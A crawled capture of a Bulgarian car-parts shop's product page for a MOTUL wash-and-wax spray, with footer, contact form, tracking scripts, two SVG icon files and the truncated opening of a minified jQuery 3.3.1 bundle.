                        <img loading="lazy" src="/bundles/app/images/speedy-logo.png?ver=v1.0.2" alt="" class="couriers-img"/>
                    </div>
                </div>
                <div class="col-lg-3">
                    <a href="/bg/contact">
                        <img loading="lazy" src="/bundles/app/images/icons/customer-support.svg?ver=v1.0.2" alt=""
                             class="footer-heading-img img-fluid"/>
                        <h4>Контакти</h4>
                    </a>
                    <div class="footer-contacts">
                        <ul>
                            <li><i class="fa fa-map-marker"></i> ОРИГИНАЛБГ ООД гр. София 1408 бул. Петко Каравелов No 62,  BG204714133</li>
                        </ul>
                        <ul>
                            <li><i class="fa fa-phone"></i> <a
                                        href="tel:+359889353537">0889 35 35 37</a>
                            </li>
                            <li><i class="fa fa-phone"></i> <a
                                        href="tel:+359889353537">0889 35 35 37</a>
                            </li>
                            <li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#7102101d1402311e031816181f101d5f1316"><span class="__cf_email__" data-cfemail="2d5e4c41485e6d425f444a44434c41034f4a">[email&#160;protected]</span></a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-3">
                    <img loading="lazy" src="/bundles/app/images/icons/help.svg?ver=v1.0.2" alt=""
                         class="footer-heading-img img-fluid"/>
                    <h4>За нас</h4>
                    <div class="footer-about">
                        <p>Вече години наред компанията ни успешно работи в областта на продажбата на всички видове консумативи и резервни части за леки коли, камиони и тежкотоварни автомобили.</p>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-lg-2 order-3">
                        <div class="copyright-text">
                            © 2020 All rights reserved.
                        </div>
                    </div>
                    <div class="col-lg-8 order-1">
                        <div class="footer-copyright-nav">
                            <ul>
                                                                                                    <li>
                                        <a href="https://original.bg/terms">Общи условия</a>
                                    </li>
                                
                                                                                                    <li>
                                        <a href="https://original.bg/privacy-policy">Политика за поверителност</a>
                                    </li>
                                
                                                                                                    <li>
                                        <a href="https://original.bg/returns">Връщане на стока</a>
                                    </li>
                                
                                <li>Последвайте ни:</li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-2 order-2">
                        <div class="footer-social">
                            <ul>
                                <li><a href="https://www.facebook.com/www.original.bg/"><i class="fa fa-facebook"></i></a>
                                </li>
                                                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="cookie-consent text-center">
            <div class="container">
                <div class="row">
                    <div class="col">
                        Този сайт използва бисквитки (cookies) за повишаване на ефективността си.
                        <a href="/cookie-policy" target="_blank">Научете повече</a>
                        <button type="button" id="cookie-consent-button" class="btn btn-primary" aria-label="Close">
                            Съгласен съм
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <!-- call me modal -->
    <div class="modal fade" id="callMeModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-sm" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Поискай обаждане от нас</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div id="flash-messages-wrapper">
                                                        </div>

                <form name="call_request" method="post">
                    <div class="row">
                        <div class="col-lg-12">
                            <p>Оставете телефон и наш сътрудник ще се свъже с Вас при първа възможност.</p>
                            <div class="form-group">
                                <i class="pe-7s-call"></i>
                                <input type="text" name="call_request[phone]" required="required"
                                   placeholder="Телефон"
                                   class="form-control"
                                >
                            </div>

                        </div>
                    </div>
                </form>
            </div>
            <div class="modal-footer">
                <button type="button" id="call-me-button" onclick="callRequest()" class="btn btn-primary w-100">Обадете ми се</button>
            </div>
        </div>
    </div>
</div>



    
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/js/b634adb.js?ver=v1.0.2"></script>

    

    <!-- Start of  Zendesk Widget script -->
    <script async id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=0ee89406-83a8-4d53-8c76-62b8b88aa7bb"> </script>
    <!-- End of  Zendesk Widget script -->



    <script>
        $('body').on('slide.bs.carousel', function (event) {
            $('#myCarousel .lazy').lazy({bind: "event"});
        });
        var slugsString = '';
        if (slugsString.length > 0) {
            var slugs = slugsString.split(',');
        }
        var productId = "5916";
        var productName = "MOTUL E9 Wash &amp; Wax Spray 400 ml.";
        var variantId = $('#selectedVariant').val();
        var userDiscount = 0
        var productPrice = parseInt("8.64");
        var personalisationsCount = "0";
        var locale = "bg";

        fbq('track', 'ViewContent', {
            content_type: 'product',
            content_ids: [productId]
        });
        gtag('event', 'view_item', {
            "value": productPrice,
            "items":
                [
                    {
                        "id": productId,
                        "name": productName,
                        "google_business_vertical": 'custom'
                    }
                ]
        });

        var productTecdocId = null;
        var productArticle = null;
    </script>

            <script src="/js/3d29501.js?ver=v1.0.2"></script>
        <script>countdown_timer(1000);</script>




            
            <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/original.bg\/bg\/","name":"\u041d\u0430\u0447\u0430\u043b\u043e"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/original.bg","name":"MOTUL E9 Wash & Wax Spray 400 ml."}}]}</script>
    
    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"MOTUL E9 Wash & Wax Spray 400 ml.","sku":"100019","image":[["https:\/\/original.bg\/uploaded-files\/"]],"description":"№11\r\n\r\nMOTUL E9 Wash &amp; Wax Spray 400 ml. бързо почиства&nbsp;джанти, рамки и други повърхности на мотоциклети и автомобили.\r\n\r\nПочиства, защитава и възстановява лъскавия слой на пластмасата и боята, без вода с минимални усилия. \r\n\r\nПремахва петна от масло и други замърсявания без надрасквания. Има водоотблъскващи свойства и формира сух защитен слой. \r\n\r\nДълготрайна защита на цвета и боята от прах, мръсотия и насекоми.","mpn":"100019","brand":{"@type":"Thing","name":"unbranded"},"review":[],"offers":{"@type":"Offer","url":"https:\/\/original.bg\/bg\/motul-e9-wash-wax-spray-400-ml-copy5f6c8b00b22ac","priceCurrency":"EUR","price":8.64,"priceValidUntil":null,"itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"............."}}}</script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"278a1730fc7e45f6b6f7cd1b69f5d417","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: image/svg+xml
request_url: https://original.bg/bundles/app/images/icons/open-box.svg?ver=v1.0.2
body_size: 177
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1560781011503" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3187" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><defs><style type="text/css"></style></defs><path d="M366.933333 576c-4.266667 0-4.266667 4.266667 0 0l-68.266666 68.266667c-8.533333 8.533333-8.533333 21.333333 0 29.866666s21.333333 8.533333 29.866666 0l25.6-25.6v76.8c0 12.8 8.533333 21.333333 21.333334 21.333334s21.333333-8.533333 21.333333-21.333334v-76.8l25.6 25.6c4.266667 4.266667 8.533333 4.266667 17.066667 4.266667s12.8 0 17.066666-4.266667c8.533333-8.533333 8.533333-21.333333 0-29.866666l-68.266666-64c-8.533333-4.266667-12.8-4.266667-21.333334-4.266667z" p-id="3188" fill="#666666"></path><path d="M989.866667 371.2l-128-170.666667c-4.266667-4.266667-8.533333-8.533333-12.8-8.533333l-341.333334-42.666667-341.333333 42.666667c-4.266667 0-12.8 4.266667-12.8 8.533333l-128 170.666667c-4.266667 8.533333-4.266667 17.066667 0 25.6 4.266667 8.533333 12.8 8.533333 17.066667 8.533333h4.266666l102.4-12.8v332.8c0 8.533333 4.266667 17.066667 12.8 21.333334l341.333334 128h17.066666l341.333334-128c8.533333-4.266667 12.8-12.8 12.8-21.333334v-332.8l102.4 12.8h4.266666c8.533333 0 12.8-4.266667 17.066667-8.533333-4.266667-8.533333-4.266667-17.066667-8.533333-25.6z m-908.8-12.8l93.866666-123.733333 281.6-34.133334-93.866666 123.733334-281.6 34.133333z m401.066666 465.066667l-298.666666-110.933334v-324.266666l196.266666-25.6c4.266667 0 12.8-4.266667 12.8-8.533334l89.6-119.466666v588.8z m341.333334-110.933334l-298.666667 110.933334v-588.8l89.6 119.466666c4.266667 4.266667 8.533333 8.533333 12.8 8.533334l196.266667 25.6v324.266666z m-179.2-392.533333l-93.866667-123.733333 281.6 34.133333 93.866667 123.733333-281.6-34.133333z" p-id="3189" fill="#666666"></path><path d="M567.466667 733.866667c4.266667 8.533333 12.8 12.8 21.333333 12.8h8.533333l106.666667-42.666667c12.8-4.266667 17.066667-17.066667 12.8-25.6-4.266667-12.8-17.066667-17.066667-29.866667-12.8l-106.666666 42.666667c-8.533333 0-17.066667 12.8-12.8 25.6z" p-id="3190" fill="#666666"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://original.bg/bundles/app/images/icons/customer-support.svg?ver=v1.0.2
body_size: 1289
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 422.694 422.694" style="enable-background:new 0 0 422.694 422.694;" xml:space="preserve">
<g>
	<g>
		<path d="M333.069,311.067c3.384-27.872,5.067-55.924,5.04-84c6.79-3.763,12.664-8.981,17.2-15.28
			c12.88-18.16,13.92-44.08,3.2-77.12c-0.568-1.707-1.696-3.173-3.2-4.16l-5.36-3.6c0.861-29.88-9.402-59.016-28.8-81.76
			c-24-26.56-60.72-40-109.44-40s-85.52,13.76-109.44,40c-19.398,22.744-29.661,51.88-28.8,81.76l-5.36,3.6
			c-1.504,0.987-2.632,2.453-3.2,4.16c-18.56,57.2,2.16,81.84,19.84,92.24c-0.496,28.206,1.028,56.412,4.56,84.4
			c-43.52,17.04-90.64,47.36-89.28,98.24c0,4.418,3.582,8,8,8h406.64c4.418,0,8-3.582,8-8
			C423.949,358.427,376.349,328.027,333.069,311.067z M85.007,207.001c-15.928-16.007-12.889-42.764-6.018-65.054l6.8-4.56
			c2.457-1.64,3.81-4.5,3.52-7.44c-1.516-27.051,7.29-53.67,24.64-74.48c20.72-22.72,53.52-34.48,97.36-34.64
			c43.84-0.16,76.64,11.92,97.44,34.88c17.35,20.81,26.156,47.429,24.64,74.48c-0.29,2.94,1.063,5.8,3.52,7.44l6.88,4.56
			c8,26.64,7.6,46.88-1.84,60.24c-1.303,1.817-2.776,3.504-4.4,5.04c-2.8-60.72-17.04-106.24-42.8-135.6
			c-11.494-13.195-26.015-23.407-42.32-29.76h-0.72c-14.677-5.557-30.227-8.456-45.92-8.56c-29.292-1.201-57.554,10.916-76.88,32.96
			C98.411,100.997,87.754,157.157,85.007,207.001z M271.549,280.747l0.08-0.32c5.285-6.488,9.647-13.676,12.96-21.36
			c2.001-4.712,3.606-9.582,4.8-14.56l21.2-8.96c3.919-0.363,7.799-1.058,11.6-2.08c-0.3,24.064-1.848,48.096-4.64,72
			c-14.978-5.004-30.263-9.039-45.76-12.08v-11.36C271.746,281.594,271.666,281.166,271.549,280.747z M236.989,257.867
			c0,4.948-4.011,8.96-8.96,8.96c-4.948,0-8.96-4.012-8.96-8.96s4.012-8.96,8.96-8.96c0,0,0,0,0,0
			c4.948,0.085,8.89,4.165,8.804,9.113c-0.001,0.056-0.002,0.111-0.004,0.167L236.989,257.867z M227.949,233.227l0.08-0.32
			c-13.785-0.092-25.034,11.009-25.125,24.793s11.009,25.034,24.793,25.125c13.104,0.087,24.044-9.974,25.052-23.039l17.2-7.28
			c-14.08,33.04-48.48,45.68-58.48,48.72c-43.84-24-66.56-48-65.68-71.36c1.44-37.28,61.12-64,67.92-67.2
			c14.153-5.654,26.685-14.724,36.48-26.4c20.56,37.52,28.8,69.84,24.88,96.64l-26.4,11.12
			C243.978,237.217,236.218,233.172,227.949,233.227z M100.669,219.947l0.32-0.24c1.52-50.08,10.4-109.12,40-143.04
			c16.151-18.65,40.003-28.804,64.64-27.52c11.804,0.092,23.531,1.925,34.8,5.44c-0.347,7.498,0.628,14.999,2.88,22.16
			c3.44,13.28,6.96,26.96,0,40c0,0,0,0,0,0.56c-0.148,0.259-0.282,0.526-0.4,0.8c0,0.72-6.08,17.2-35.44,29.92
			c-12.64,5.44-75.76,35.12-77.52,81.2c-0.64,16.64,6.8,32.88,22.08,48.72c-0.639,1.125-0.996,2.387-1.04,3.68v11.28
			c-15.773,3.084-31.326,7.2-46.56,12.32c-3.055-26.713-4.338-53.598-3.84-80.48C101.106,223.193,101.134,221.517,100.669,219.947z
			 M308.749,219.387c-0.991,0.033-1.968,0.25-2.88,0.64l-13.6,5.76c1.28-30.08-9.6-65.44-32.96-105.36c5.49-15.529,5.49-32.471,0-48
			c-1.04-3.84-2-8-2.56-11.12c9.935,5.286,18.826,12.334,26.24,20.8c24.56,28.08,37.76,73.12,39.28,134.4
			C317.912,218.071,313.364,219.04,308.749,219.387z M203.309,401.307H16.269c6.32-60.08,104-85.2,134.56-91.68v14
			c0,18.16,22.08,32,52.48,34.32V401.307z M166.829,323.707L166.829,323.707v-32c12.544,9.639,25.931,18.126,40,25.36
			c1.156,0.624,2.447,0.953,3.76,0.96h1.76c15.828-4.239,30.632-11.641,43.52-21.76v27.6c0,7.6-17.36,18.56-44.48,18.56
			C184.269,342.427,166.829,331.067,166.829,323.707z M219.309,401.307v-43.28c30.4-2.08,52.48-16,52.48-34.32v-14
			c30.8,6.4,128,31.44,134.56,91.68L219.309,401.307z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://original.bg/js/b634adb.js?ver=v1.0.2
body_size: 160359
content:
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(t,n){"use strict";var v=[],o=t.document,Ft=Object.getPrototypeOf,x=v.slice,Pe=v.concat,ne=v.push,F=v.indexOf,z={},Me=z.toString,X=z.hasOwnProperty,Re=X.toString,zt=Re.call(Object),a={},i=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},E=function(e){return null!=e&&e===e.window},Xt={type:!0,src:!0,noModule:!0};function Ie(e,t,n){var r,i=(t=t||o).createElement("script");if(i.text=e,n)for(r in Xt)n[r]&&(i[r]=n[r]);t.head.appendChild(i).parentNode.removeChild(i)};function k(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?z[Me.call(e)]||"object":typeof e};var on="3.3.1",e=function(t,n){return new e.fn.init(t,n)},Bt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;e.fn=e.prototype={jquery:"3.3.1",constructor:e,length:0,toArray:function(){return x.call(this)},get:function(e){return null==e?x.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(t){var n=e.merge(this.constructor(),t);return n.prevObject=this,n},each:function(t){return e.each(this,t)},map:function(t){return this.pushStack(e.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(x.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var n=this.length,t=+e+(e<0?n:0);return this.pushStack(t>=0&&t<n?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:ne,sort:v.sort,splice:v.splice},e.extend=e.fn.extend=function(){var s,a,n,r,u,l,t=arguments[0]||{},o=1,f=arguments.length,c=!1;for("boolean"==typeof t&&(c=t,t=arguments[o]||{},o++),"object"==typeof t||i(t)||(t={}),o===f&&(t=this,o--);o<f;o++)if(null!=(s=arguments[o]))for(a in s)n=t[a],t!==(r=s[a])&&(c&&r&&(e.isPlainObject(r)||(u=Array.isArray(r)))?(u?(u=!1,l=n&&Array.isArray(n)?n:[]):l=n&&e.isPlainObject(n)?n:{},t[a]=e.extend(c,l,r)):void 0!==r&&(t[a]=r));return t},e.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==Me.call(e))&&(!(t=Ft(e))||"function"==typeof(n=X.call(t,"constructor")&&t.constructor)&&Re.call(n)===zt)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){Ie(e)},each:function(e,t){var r,n=0;if(re(e)){for(r=e.length;n<r;n++)if(!1===t.call(e[n],n,e[n]))break}
else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},trim:function(e){return null==e?"":(e+"").replace(Bt,"")},makeArray:function(t,n){var r=n||[];return null!=t&&(re(Object(t))?e.merge(r,"string"==typeof t?[t]:t):ne.call(r,t)),r},inArray:function(e,t,n){return null==t?-1:F.call(t,e,n)},merge:function(e,t){for(var i=+t.length,n=0,r=e.length;n<i;n++)e[r++]=t[n];return e.length=r,e},grep:function(e,t,n){for(var o,i=[],r=0,a=e.length,s=!n;r<a;r++)(o=!t(e[r],r))!==s&&i.push(e[r]);return i},map:function(e,t,n){var a,i,r=0,o=[];if(re(e))for(a=e.length;r<a;r++)null!=(i=t(e[r],r,n))&&o.push(i);else for(r in e)null!=(i=t(e[r],r,n))&&o.push(i);return Pe.apply([],o)},guid:1,support:a}),"function"==typeof Symbol&&(e.fn[Symbol.iterator]=v[Symbol.iterator]),e.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){z["[object "+t+"]"]=t.toLowerCase()});function re(e){var t=!!e&&"length"in e&&e.length,n=k(e);return!i(e)&&!E(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)};var y=function(e){var k,a,t,j,K,D,W,Z,q,y,S,v,n,l,c,s,b,L,N,o="sizzle"+1*new Date,f=e.document,h=0,ce=0,ee=U(),te=U(),H=U(),B=function(e,t){return e===t&&(S=!0),0},fe={}.hasOwnProperty,w=[],pe=w.pop,de=w.push,x=w.push,ne=w.slice,T=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",r="[\\x20\\t\\r\\n\\f]",C="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",re="\\["+r+"*("+C+")(?:"+r+"*([*^$|!~]?=)"+r+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+C+"))|)"+r+"*\\]",z=":("+C+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+re+")*)|.*)\\)|)",he=new RegExp(r+"+","g"),O=new RegExp("^"+r+"+|((?:^|[^\\\\])(?:\\\\.)*)"+r+"+$","g"),ge=new RegExp("^"+r+"*,"+r+"*"),me=new RegExp("^"+r+"*([>+~]|"+r+")"+r+"*"),ye=new RegExp("="+r+"*([^\\]'\"]*?)"+r+"*\\]","g"),ve=new RegExp(z),xe=new RegExp("^"+C+"$"),P={ID:new RegExp("^#("+C+")"),CLASS:new RegExp("^\\.("+C+")"),TAG:new RegExp("^("+C+"|[*])"),ATTR:new RegExp("^"+re),PSEUDO:new RegExp("^"+z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+r+"*(even|odd|(([+-]|)(\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\d+)|))"+r+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new RegExp("^"+r+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+r+"*((?:-\\d)?\\d*)"+r+"*\\)|)(?=[^-]|$)","i")},be=/^(?:input|select|textarea|button)$/i,we=/^h\d$/i,A=/^[^{]+\{\s*\[native \w/,Te=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,X=/[+~]/,g=new RegExp("\\\\([\\da-f]{1,6}"+r+"?|("+r+")|.)","ig"),m=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ae=function(){v()},Ce=R(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{x.apply(w=ne.call(f.childNodes),f.childNodes),w[f.childNodes.length].nodeType}catch(u){x={apply:w.length?function(e,t){de.apply(e,ne.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}};function i(e,t,r,i){var l,m,p,d,y,b,w,g=t&&t.ownerDocument,h=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==h&&9!==h&&11!==h)return r;if(!i&&((t?t.ownerDocument||t:f)!==n&&v(t),t=t||n,c)){if(11!==h&&(y=Te.exec(e)))if(l=y[1]){if(9===h){if(!(p=t.getElementById(l)))return r;if(p.id===l)return r.push(p),r}
else if(g&&(p=g.getElementById(l))&&N(t,p)&&p.id===l)return r.push(p),r}
else{if(y[2])return x.apply(r,t.getElementsByTagName(e)),r;if((l=y[3])&&a.getElementsByClassName&&t.getElementsByClassName)return x.apply(r,t.getElementsByClassName(l)),r};if(a.qsa&&!H[e+" "]&&(!s||!s.test(e))){if(1!==h)g=t,w=e;else if("object"!==t.nodeName.toLowerCase()){(d=t.getAttribute("id"))?d=d.replace(ie,oe):t.setAttribute("id",d=o),m=(b=D(e)).length;while(m--)b[m]="#"+d+" "+M(b[m]);w=b.join(","),g=X.test(e)&&G(t.parentNode)||t};if(w)try{return x.apply(r,g.querySelectorAll(w)),r}catch(u){}finally{d===o&&t.removeAttribute("id")}}};return Z(e.replace(O,"$1"),t,r,i)};function U(){var n=[];function e(r,i){return n.push(r+" ")>t.cacheLength&&delete e[n.shift()],e[r+" "]=i};return e};function p(e){return e[o]=!0,e};function d(e){var r=n.createElement("fieldset");try{return!!e(r)}catch(t){return!1}finally{r.parentNode&&r.parentNode.removeChild(r),r=null}};function V(e,n){var r=e.split("|"),i=r.length;while(i--)t.attrHandle[r[i]]=n};function se(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1};function Ee(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}};function ke(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}};function ue(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Ce(t)===e:t.disabled===e:"label"in t&&t.disabled===e}};function E(e){return p(function(t){return t=+t,p(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})};function G(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e};a=i.support={},K=i.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},v=i.setDocument=function(e){var p,i,u=e?e.ownerDocument||e:f;return u!==n&&9===u.nodeType&&u.documentElement?(n=u,l=n.documentElement,c=!K(n),f!==n&&(i=n.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",ae,!1):i.attachEvent&&i.attachEvent("onunload",ae)),a.attributes=d(function(e){return e.className="i",!e.getAttribute("className")}),a.getElementsByTagName=d(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),a.getElementsByClassName=A.test(n.getElementsByClassName),a.getById=d(function(e){return l.appendChild(e).id=o,!n.getElementsByName||!n.getElementsByName(o).length}),a.getById?(t.filter.ID=function(e){var t=e.replace(g,m);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&c){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(g,m);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&c){var r,i,o,n=t.getElementById(e);if(n){if((r=n.getAttributeNode("id"))&&r.value===e)return[n];o=t.getElementsByName(e),i=0;while(n=o[i++])if((r=n.getAttributeNode("id"))&&r.value===e)return[n]};return[]}}),t.find.TAG=a.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):a.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){while(n=i[o++])1===n.nodeType&&r.push(n);return r};return i},t.find.CLASS=a.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&c)return t.getElementsByClassName(e)},b=[],s=[],(a.qsa=A.test(n.querySelectorAll))&&(d(function(e){l.appendChild(e).innerHTML="<a id='"+o+"'></a><select id='"+o+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&s.push("[*^$]="+r+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||s.push("\\["+r+"*(?:value|"+F+")"),e.querySelectorAll("[id~="+o+"-]").length||s.push("~="),e.querySelectorAll(":checked").length||s.push(":checked"),e.querySelectorAll("a#"+o+"+*").length||s.push(".#.+[+~]")}),d(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=n.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&s.push("name"+r+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&s.push(":enabled",":disabled"),l.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&s.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),s.push(",.*:")})),(a.matchesSelector=A.test(L=l.matches||l.webkitMatchesSelector||l.mozMatchesSelector||l.oMatchesSelector||l.msMatchesSelector))&&d(function(e){a.disconnectedMatch=L.call(e,"*"),L.call(e,"[s!='']:x"),b.push("!=",z)}),s=s.length&&new RegExp(s.join("|")),b=b.length&&new RegExp(b.join("|")),p=A.test(l.compareDocumentPosition),N=p||A.test(l.contains)?function(e,t){var r=9===e.nodeType?e.documentElement:e,n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(r.contains?r.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},B=p?function(e,t){if(e===t)return S=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!a.sortDetached&&t.compareDocumentPosition(e)===r?e===n||e.ownerDocument===f&&N(f,e)?-1:t===n||t.ownerDocument===f&&N(f,t)?1:y?T(y,e)-T(y,t):0:4&r?-1:1)}:function(e,t){if(e===t)return S=!0,0;var r,i=0,s=e.parentNode,u=t.parentNode,o=[e],a=[t];if(!s||!u)return e===n?-1:t===n?1:s?-1:u?1:y?T(y,e)-T(y,t):0;if(s===u)return se(e,t);r=e;while(r=r.parentNode)o.unshift(r);r=t;while(r=r.parentNode)a.unshift(r);while(o[i]===a[i])i++;return i?se(o[i],a[i]):o[i]===f?-1:a[i]===f?1:0},n):n},i.matches=function(e,t){return i(e,null,null,t)},i.matchesSelector=function(e,t){if((e.ownerDocument||e)!==n&&v(e),t=t.replace(ye,"='$1']"),a.matchesSelector&&c&&!H[t+" "]&&(!b||!b.test(t))&&(!s||!s.test(t)))try{var o=L.call(e,t);if(o||a.disconnectedMatch||e.document&&11!==e.document.nodeType)return o}catch(r){};return i(t,n,null,[e]).length>0},i.contains=function(e,t){return(e.ownerDocument||e)!==n&&v(e),N(e,t)},i.attr=function(e,r){(e.ownerDocument||e)!==n&&v(e);var o=t.attrHandle[r.toLowerCase()],i=o&&fe.call(t.attrHandle,r.toLowerCase())?o(e,r,!c):void 0;return void 0!==i?i:a.attributes||!c?e.getAttribute(r):(i=e.getAttributeNode(r))&&i.specified?i.value:null},i.escape=function(e){return(e+"").replace(ie,oe)},i.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},i.uniqueSort=function(e){var 